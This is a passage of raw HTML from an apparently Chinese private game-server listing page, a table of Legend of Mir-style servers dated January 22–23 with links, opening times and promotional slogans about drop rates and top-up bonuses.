                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.bbbuj.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">1．80冷月火龙</a></td>
            <td><a href="https://www.bbbuj.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">2026首战新版</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>█一切靠爆█</td>
            <td class='tl'>无合成█无隐藏█无捐献█打怪激情█Pk丝- <span style='color:#0000ff'>推荐</span></td>
            <td>纯散人╋体验</td>
            <td class="searchImgBox">
              <a href="https://www.bbbuj.com" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.887977.com:3852" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">逐梦┉┉专属</a></td>
            <td><a href="https://www.887977.com:3852" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新┉┉专┉┉属</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>耗时1年打造</td>
            <td class='tl'>█好专属不多，貌似外面都是材料服█- <span style='color:#0000ff'>推荐</span></td>
            <td>神器专属沉默</td>
            <td class="searchImgBox">
              <a href="https://www.887977.com:3852" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox">
              <a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox">
              <a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/cxtmz" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《传仙屠魔传》</a></td>
            <td><a href="http://43.248.116.219:5501/cxtmz" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">◆　刀刀货币　◆</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>╲　暗黑魔次　╱</td>
            <td class='tl'>暗黑鉴定●魔改技能●宠物铭文●宠物- <span style='color:#0000ff'>推荐</span></td>
            <td>█百种宝宝█</td>
            <td class="searchImgBox">
              <a href="http://43.248.116.219:5501/cxtmz" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉默之星</a></td>
            <td><a href="http://103.88.34.177:51368" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家[首战一区]</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>全靠打</td>
            <td class='tl'>　我本沉默-1.76-1.85-散人玩家天堂　- <span style='color:#0000ff'>推荐</span></td>
            <td>公益传奇</td>
            <td class="searchImgBox">
              <a href="http://103.88.34.177:51368" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.pk189.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">■76公益合击■</a></td>
            <td><a href="http://www.pk189.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">「首战首区」</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>【物价保值】</td>
            <td class='tl'>■无合成■无暗坑■低消费■纯公益■公测奖- <span style='color:#0000ff'>推荐</span></td>
            <td>「散人天堂」</td>
            <td class="searchImgBox">
              <a href="http://www.pk189.com" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://jldgh.lbms8.com:54564" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲﹍﹍﹍迷失神器</a></td>
            <td><a href="https://jldgh.lbms8.com:54564" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人通关﹍﹍﹍╱</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>打怪﹍散人﹍终极</td>
            <td class='tl'>╲﹍﹍﹍﹍一把神器飞起﹍﹍﹍﹍╱- <span style='color:#0000ff'>推荐</span></td>
            <td>╲超低消﹍费</td>
            <td class="searchImgBox">
              <a href="https://jldgh.lbms8.com:54564" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                    
                        </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.pk189.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">■76公益合击■</a></td>
            <td><a href="http://www.pk189.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">「首战首区」</a></td>
            <td class="time">01月23日/08:00
                </td>
            <td>【物价保值】</td>
            <td class='tl'>■无合成■无暗坑■低消费■纯公益■公测奖- <span style='color:#0000ff'>推荐</span></td>
            <td>「散人天堂」</td>
            <td class="searchImgBox"><a href="http://www.pk189.com" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月23日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月23日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月23日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月23日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月23日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.180wmzg.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８０火龙公益√</a></td>
            <td><a href="https://www.180wmzg.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">━━小众精品━━</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>━━唯一货币━━</td>
            <td class='tl'>━━━━独家复古微变极品三职业━━━━- <span style='color:#0000ff'>推荐</span></td>
            <td>█急需打█</td>
            <td class="searchImgBox"><a href="https://www.180wmzg.com" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">天机沉默</a></td>
            <td><a href="http://103.88.32.11:54876" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">⒈区</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>独创·三职业</td>
            <td class='tl'>(　　　你从没玩过的完美版本　　　)- <span style='color:#0000ff'>推荐</span></td>
            <td>全靠打</td>
            <td class="searchImgBox"><a href="http://103.88.32.11:54876" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/ljzz1" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲六界天问╱</a></td>
            <td><a href="http://43.248.116.219:5501/ljzz1" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲暗黑24种族╱</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>免费送会员</td>
            <td class='tl'>战士溅射攻击丶法师全屏火雨丶道士毒素宝宝- <span style='color:#0000ff'>推荐</span></td>
            <td>超级魔改</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/ljzz1" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://121.41.36.141:2777/668/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新深渊ＤＮＦ沉默</a></td>
            <td><a href="https://121.41.36.141:2777/668/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全新特色首区</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>装备靠打靠爆</td>
            <td class='tl'>完美探索–dnf神之领悟–脸白爆一切- <span style='color:#0000ff'>推荐</span></td>
            <td>逐日战帝轩辕</td>
            <td class="searchImgBox"><a href="https://121.41.36.141:2777/668/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉默之星</a></td>
            <td><a href="http://103.88.34.177:51368" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家[首战一区]</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>全靠打</td>
            <td class='tl'>　我本沉默-1.76-1.85-散人玩家天堂　- <span style='color:#0000ff'>推荐</span></td>
            <td>公益传奇</td>
            <td class="searchImgBox"><a href="http://103.88.34.177:51368" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.192.210.62:91" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６吉祥复古</a></td>
            <td><a href="http://103.192.210.62:91" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█１７６小极品</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>真实杀怪〓送充值</td>
            <td class='tl'>等级免费◆进图免费◆三天合区◆装备全靠打- <span style='color:#0000ff'>推荐</span></td>
            <td>免费挂机回收</td>
            <td class="searchImgBox"><a href="http://103.192.210.62:91" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.219:62023/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">【真】公益沉默</a></td>
            <td><a href="https://103.192.209.219:62023/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无捐献不内卷</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>五天拿沙耐玩</td>
            <td class='tl'>自动捡挂回，送！会员满回馈，送！微变养老- <span style='color:#0000ff'>推荐</span></td>
            <td>群925005</td>
            <td class="searchImgBox"><a href="https://103.192.209.219:62023/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://yybf.aiwwy.com:33899" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">辰夜迷失█无限刀</a></td>
            <td><a href="https://yybf.aiwwy.com:33899" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">●上线送满回馈●</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>２０２６迷失</td>
            <td class='tl'>████纯正辰夜复古迷失███- <span style='color:#0000ff'>推荐</span></td>
            <td>良心版本</td>
            <td class="searchImgBox"><a href="https://yybf.aiwwy.com:33899" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://123.wwwvivo.cc:2528/ak.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">０血不死〓单职业</a></td>
            <td><a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全屏切９９９超变</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>冰雪沉默微变神器</td>
            <td class='tl'>啥都免费〓光速Ｘ出刀〓亿万爆率Ｘ９９９- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox"><a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.205.253.43:1871/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█无限货币█</a></td>
            <td><a href="http://103.205.253.43:1871/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█10满赞助█</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>█十元无限█</td>
            <td class='tl'>满赞助█迷失█龙渊█沉默█专属█复古- <span style='color:#0000ff'>推荐</span></td>
            <td>10元满回馈</td>
            <td class="searchImgBox"><a href="http://103.205.253.43:1871/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/lfzl" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">【　流放之路　】</a></td>
            <td><a href="http://43.248.116.219:5501/lfzl" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜ 30势力 ＞</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>三国家七职业</td>
            <td class='tl'>「专属」「沉默」「迷失」「暗黑」「复古」- <span style='color:#0000ff'>推荐</span></td>
            <td>超多剧情专属</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/lfzl" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://ljhsdf.gwms8.com:2829" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">修罗王迷失专属</a></td>
            <td><a href="https://ljhsdf.gwms8.com:2829" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免费上线赠全自动</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>メ免费修罗メ</td>
            <td class='tl'>免费终极メ不坑不套メ结实耐玩メ终- <span style='color:#0000ff'>推荐</span></td>
            <td>メ全屏秒怪メ</td>
            <td class="searchImgBox"><a href="https://ljhsdf.gwms8.com:2829" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                    
                        </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
